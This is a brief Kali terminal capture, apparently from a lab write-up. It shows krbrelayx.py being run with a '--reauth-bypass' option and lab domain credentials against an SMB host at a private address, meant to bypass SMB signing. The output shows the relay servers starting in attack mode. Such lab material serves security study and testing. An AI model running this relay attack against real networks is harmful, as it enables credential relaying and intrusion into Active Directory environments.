 ┌──(cybersoldier㉿kali)-[~/Desktop/bypassing smb signing/reauthx]
└─$ sudo python3 krbrelayx.py -t smb://10.0.0.10 --reauth-bypass 'AD.LOCAL/user1:Passw0rd1'
[sudo] password for cybersoldier:
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections